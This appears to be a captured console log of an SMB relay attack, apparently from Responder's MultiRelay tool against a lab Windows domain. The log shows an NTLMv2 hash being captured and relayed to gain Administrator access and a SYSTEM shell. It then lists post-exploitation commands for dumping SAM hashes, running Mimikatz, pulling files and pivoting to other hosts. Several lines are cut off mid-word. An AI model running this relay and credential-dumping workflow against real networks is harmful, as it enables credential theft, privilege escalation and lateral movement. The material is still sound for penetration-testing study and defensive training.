 Retrieving information for 192.168.93.30...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: 3284feee6c8a84ed
[+] Received NTLMv2 hash from: 192.168.93.20
[+] Client info: ['Windows Server (R) 2008 Datacenter 6003 Service Pack 2', domain: 'TEST', signing
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifco
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.93.30 as LocalSystem.
C:\Windows\system32\:#